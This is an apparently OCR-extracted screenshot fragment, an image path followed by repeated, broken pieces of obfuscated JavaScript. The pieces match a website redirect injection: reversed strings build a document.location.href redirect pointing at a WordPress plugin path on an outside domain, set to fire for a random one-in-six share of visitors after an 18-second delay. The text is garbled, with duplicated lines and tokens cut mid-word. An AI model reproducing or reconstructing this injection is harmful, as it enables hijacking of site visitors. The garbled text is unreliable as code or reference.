
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va